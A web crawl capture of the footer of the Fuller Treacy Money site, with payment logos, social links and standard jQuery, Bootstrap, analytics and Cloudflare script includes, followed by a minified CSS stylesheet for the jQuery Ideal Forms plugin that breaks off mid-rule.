          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css
body_size: 5240
content:
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.ideal-field-width{width:469px}.ideal-form{font-size:15px;font-family:sans-serif;line-height:22.5px;background:#fff}.ideal-form:before,.ideal-form:after{content:"";display:table}.ideal-form:after{clear:both}.ideal-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ideal-form .ideal-wrap{float:left;clear:both;position:relative;margin-bottom:1em}.ideal-form .ideal-full-width{width:100%}.ideal-form .ideal-wrap:first-child{margin-top:0}.ideal-form .ideal-label,.ideal-form .ideal-field{float:left;position:relative}.ideal-form .ideal-label{top:.4em;max-width:auto;margin:0 1.5em 0 0;text-align:left;color:#222}.ideal-form input[type="text"],.ideal-form input[type="password"],.ideal-form input[type="email"],.ideal-form input[type="number"],.ideal-form input[type="search"],.ideal-form input[type="url"],.ideal-form input[type="tel"],.ideal-form textarea,.ideal-form select{font-size:15px;font-family:sans-serif;padding:7.5px;width:225px;border:1px solid #aaa;background:#fff;outline:0;color:#666;border-radius:3px;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;-ms-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out}.ideal-form textarea{resize:none}.ideal-form input[type="radio"],.ideal-form input[type="checkbox"]{margin-right:.5em}.ideal-form .ideal-hidden{display:none}.ideal-form button,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;padding:0 1.2em;margin-right:1em;margin-bottom:1em}.ideal-form button,.ideal-form select,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-size:85%}.ideal-form .ideal-heading{display:block;position:relative;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";border-color:#aaa;border-style:solid;border-width:0 0 1px 0;color:#1f4f73;margin:2em 0 1.2em 0;padding:0 0 15px 0;border-radius:0;font-family:sans-serif}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6{display:block;margin:0;padding:0 0 .5em 0;font-size:130%}.ideal-form .ideal-heading p{margin:0;padding:0}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6,.ideal-form .ideal-heading p{padding-left:0;padding-right:15px}.ideal-form .ideal-heading.first-child{margin-top:0}.ideal-form hr{border:0}.ideal-form .ideal-separator{margin:2em 0 1.2em 0;border-color:#aaa;border-style:solid;border-width:0 0 1px 0}.ideal-form .ideal-icon{position:absolute;top:50%;margin-top:-8px;right:-24px;height:16px;width:16px;background:url("../less/themes/basic/validation.png")}.ideal-form textarea ~ .ideal-icon-valid,.ideal-form textarea ~ .ideal-icon-invalid,.ideal-form .ideal-select ~ .ideal-icon-valid,.ideal-form .ideal-select ~ .ideal-icon-invalid,.ideal-form .ideal-radiocheck .ideal-icon-valid,.ideal-form .ideal-radiocheck .ideal-icon-invalid{top:7.5px;margin-top:0}.ideal-form .ideal-icon-valid{background-position:-16px 0}.ideal-form .ideal-icon-invalid{background-position:0 0;cursor:pointer}.ideal-form .ajax .ideal-icon-invalid{background:url(../less/themes/basic/loading.gif)}.ideal-form .invalid input[type="text"],.ideal-form .invalid input[type="password"],.ideal-form .invalid input[type="email"],.ideal-form .invalid input[type="number"],.ideal-form .invalid input[type="search"],.ideal-form .invalid input[type="url"],.ideal-form .invalid input[type="tel"],.ideal-form .invalid textarea,.ideal-form .invalid select{background:#faebeb;color:#8f2424;border:1px solid #d14848}.ideal-form .valid input[type="text"],.ideal-form .valid input[type="password"],.ideal-form .valid input[type="email"],.ideal-form .valid input[type="number"],.ideal-form .valid input[type="search"],.ideal-form .valid input[type="url"],.ideal-form .valid input[type="tel"],.ideal-form .valid textarea,.ideal-form .valid select{background:#edf7fc;color:#1a719d;border:1px solid #3ea9df}.ideal-form .ajax input[type="text"],.ideal-form .ajax input[type="password"],.ideal-form .ajax input[type="email"],.ideal-form .ajax input[type="number"],.ideal-form .ajax input[type="search"],.ideal-form .ajax input[type="url"],.ideal-form .ajax input[type="tel"],.ideal-form .ajax textarea,.ideal-form .ajax select{background:#faf9e8;color:#918a1f;border:1px solid #d6cd40}.ideal-form .valid textarea,.ideal-form .invalid textarea{color:#666;background:#fff}.ideal-form .ideal-error{position:absolute;width:187px;right:-219px;margin-right:-10px;top:15px;z-index:999;padding:.8em 1.2em;font-size:85%;background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";color:#fff;border:1px solid #214d6d;border-bottom:1px solid #214d6d;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;border-radius:0 3px 3px 3px}.ideal-form .ideal-error:after,.ideal-form .ideal-error:before{content:"";position:absolute;top:0;left:-19px;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent;border-right-color:#285d85}.ideal-form .ideal-error:before{border-right-color:#214d6d;left:-20px;margin-left:-1px;top:-1px}.ideal-form .ideal-full-width .ideal-error{right:0;margin-right:20px;border-radius:3px 0 3px 3px}.ideal-form .ideal-full-width .ideal-error:after{left:100%;margin-left:-1px;border-color:transparent;border-left-color:#285d85}.ideal-form .ideal-error.hidden{visibility:hidden}.ideal-form.stack .ideal-field,.ideal-form.stack .ideal-full-width,.ideal-form.stack .ideal-heading,.ideal-form.stack .ideal-separator,.ideal-form.stack .ideal-error{width:87.54863813229572%!important}.ideal-form.stack .ideal-wrap,.ideal-form.stack input[type="text"],.ideal-form.stack input[type="password"],.ideal-form.stack input[type="email"],.ideal-form.stack input[type="number"],.ideal-form.stack input[type="search"],.ideal-form.stack input[type="url"],.ideal-form.stack input[type="tel"],.ideal-form.stack textarea,.ideal-form.stack select{width:100%!important;max-width:337.5px}.ideal-form.stack .ideal-label{text-align:left;padding-bottom:.5em;top:0}.ideal-form.stack .ideal-error{position:relative;float:left;clear:left;right:0;margin-right:0;top:100%;margin-top:.4em;border-radius:3px}.ideal-form.stack .ideal-error:after,.ideal-form.stack .ideal-error:before{content:".";line-height:0;text-indent:-9999px;position:absolute;top:0;margin-top:-20px;left:50%;z-index:1;margin-left:-10px;border-style:solid;border-width:10px;border-color:transparent;border-bottom-color:#285d85}.ideal-form.stack .ideal-error:before{margin-top:-21px;z-index:-1;border-bottom-color:#214d6d}.ideal-form.stack .ideal-error.hidden{position:absolute}.ideal-tabs-content:before,.ideal-tabs-content:after{content:"";display:table}.ideal-tabs-content:after{clear:both}.ideal-tabs .ideal-tabs-wrap{margin-bottom:2em;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#000}.ideal-tabs .ideal-tabs-wrap:before,.ideal-tabs .ideal-tabs-wrap:after{content:"";display:table}.ideal-tabs .ideal-tabs-wrap:after{clear:both}.ideal-tabs .ideal-tabs-tab{float:left;position:relative;padding:0 1.5em 0 2.5em;height:37.5px;line-height:37.5px;cursor:pointer;background:#e5e5e5;color:#4c4c4c;font-size:85%;-webkit-transition:padding-right .15s ease-in-out;-moz-transition:padding-right .15s ease-in-out;-ms-transition:padding-right .15s ease-in-out;-o-transition:padding-right .15s ease-in-out}.ideal-tabs .ideal-tabs-tab:first-child{padding-left:1.5em;border-radius:3px 0 0 3px}.ideal-tabs .ideal-tabs-tab:after{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5}.ideal-tabs .ideal-tabs-tab:before{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5;border-left-color:#b2b2b2;right:-31.5px}.ideal-tabs .ideal-tabs-tab span{position:relative;padding-left:2em;margin-left:-2em;display:inline-block;height:100%;z-index:2}.ideal-tabs .ideal-tabs-tab:hover{background:#d5e3ed;color:#2b4d65}.ideal-tabs .ideal-tabs-tab:hover:after{border-left-color:#d5e3ed}.ideal-tabs .ideal-tabs-tab-active,.ideal-tabs .ideal-tabs-tab-active:hover{color:#2191c9;background:#fff;font-weight:bold;padding-right:3.5em;cursor:default}.ideal-tabs .ideal-tabs-tab-active:hover,.ideal-tabs .ideal-tabs-tab-active:hover:hover{text-decoration:none}.ideal-tabs .ideal-tabs-tab-active:after,.ideal-tabs .ideal-tabs-tab-active:hover:after{border-left-color:#fff}.ideal-tabs .ideal-tabs-tab-counter{display:none}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter{display:block;position:absolute;right:9.5px;top:50%;margin-top:-9.5px;height:19px;width:19px;border:1px solid #d14848;color:#d14848;line-height:19px;text-align:center;font-size:10.5px;font-style:normal;border-radius:10em}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter-zero{color:#2191c9;border-color:#2191c9}.ideal-form.stack .ideal-tabs .ideal-tabs-wrap{width:87.54863813229572%!important;background:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab{clear:both;width:100%;padding-left:1.5em;border-bottom:1px solid #999;border-top:1px solid white}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:after,.ideal-form.stack .ideal-tabs .ideal-tabs-tab:before{border:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:first-child{border-radius:3px 3px 0 0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:last-child{border-bottom:0;border-radius:0 0 3px 3px}.ideal-select,.ideal-select *{padding:0;margin:0}.ideal-select,.ideal-select-sub{list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ideal-select-title,.ideal-select-item{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;display:block;cursor:pointer}.ideal-select{width:225px;font-size:85%}.ideal-select-title{background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;padding-right:3em;position:relative}.ideal-select-title:before{content:"";position:absolute;top:0;right:0;height:100%;z-index:1;width:26.47058823529412px;background:#e5e5e5;border-left:1px solid #b2b2b2;border-radius:0 3px 3px 0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;z-index:1;border-color:transparent;border-top-color:#7f7f7f}.ideal-select-focus .ideal-select-title,.ideal-select-title:hover{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-select-focus .ideal-select-title:before,.ideal-select-title:hover:before{background:#d5e3ed;border-left:1px solid #8eb3ce;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-focus .ideal-select-title:after,.ideal-select-title:hover:after{border-top-color:#4a83ac}.ideal-select-open .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-open .ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;border-color:transparent;border-bottom-color:#4a83ac;margin-top:-8.823529411764707px}.ideal-select-sub{max-height:175px;height:175px \9;overflow-y:scroll;position:absolute;min-width:100%;z-index:2;color:#666;border:1px solid #b3b3b3;border-top:0;border-radius:0 0 3px 3px;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ideal-select-item{height:25px;text-overflow:ellipsis;overflow:hidden;line-height:25px;-moz-box-shadow:none,transparent 0 0 0;-webkit-box-shadow:none,transparent 0 0 0;box-shadow:none,transparent 0 0 0}.ideal-select-item:last-child{border-radius:0 0 3px 3px}.ideal-select-item:hover,.ideal-select-item-selected{background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;color:#fff}.ideal-select-list{width:auto}.ideal-select-list.ideal-select-focus .title:after .ideal-select-title:after,.ideal-select-list .ideal-select-title:before,.ideal-select-list .ideal-select-title:hover{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list.ideal-select-open .ideal-select-title,.ideal-select-list .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-list.ideal-select-open .ideal-select-title:after,.ideal-select-list .ideal-select-title:after,.ideal-select-list.ideal-select-open .ideal-select-title:before,.ideal-select-list .ideal-select-title:before{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list .ideal-select-sub{min-width:auto \9;width:100% \9;position:relative}.ideal-form.stack .ideal-select-list{z-index:0;width:100%}.ideal-radiocheck{min-width:225px;max-width:469px;position:relative;padding:1.6em 0;font-size:85%;color:#666;border-radius:3px;border:1px solid #aaa;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))"}.ideal-radiocheck label,.ideal-radiocheck input{cursor:pointer}.ideal-radiocheck label{-webkit-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-moz-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-ms-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;float:left;clear:both;margin:0 1em;padding:.4em .8em;border:1px solid transparent;border-radius:3px}.ideal-radiocheck .ideal-radiocheck-label{padding-left:40px}.ideal-check,.ideal-radio{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;margin-left:-30px;background:url("../less/themes/basic/radiocheck.png") left top no-repeat;width:20px;height:20px}.ideal-radio{background-position:left bottom}.ideal-check.focus{background-position:-20px 0}.ideal-radio.focus{background-position:-20px bottom}.ideal-check.checked{background-position:-40px 0}.ideal-radio.checked{background-position:-40px bottom}.ideal-check.checked.focus{background-position:-60px 0}.ideal-radio.checked.focus{background-position:-60px bottom}.ideal-full-width .ideal-radiocheck{max-width:100%;width:101%}.ideal-form.stack .ideal-radiocheck{min-width:0}.ideal-button{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer}.ideal-button:hover,.ideal-button:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-button:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-file-wrap{width:225px}input.ideal-file-filename{padding-right:75px!important;height:33px}label.ideal-file-upload,button.ideal-file-upload{font-family:sans-serif;line-height:33px;padding:0 .8em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer;position:absolute;top:0;right:0;margin:0;height:33px;border-radius:0 3px 3px 0}label.ideal-file-upload:hover,button.ideal-file-upload:hover,label.ideal-file-upload:focus,button.ideal-file-upload:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left 